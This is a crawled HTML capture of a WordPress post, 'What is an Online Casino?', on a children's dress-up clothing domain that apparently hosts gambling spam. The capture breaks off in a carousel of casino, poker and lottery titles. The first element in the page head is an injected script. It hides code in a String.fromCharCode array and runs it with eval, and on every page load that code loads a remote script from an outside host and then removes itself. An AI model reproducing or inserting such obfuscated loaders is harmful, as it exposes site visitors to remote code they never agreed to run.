

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/
body_size: 42850
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>What is an Online Casino? &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F10%2F12%2Fwhat-is-an-online-casino-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F10%2F12%2Fwhat-is-an-online-casino-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/1016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=1016' />
</head>

<body class="wp-singular post-template-default single single-post postid-1016 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
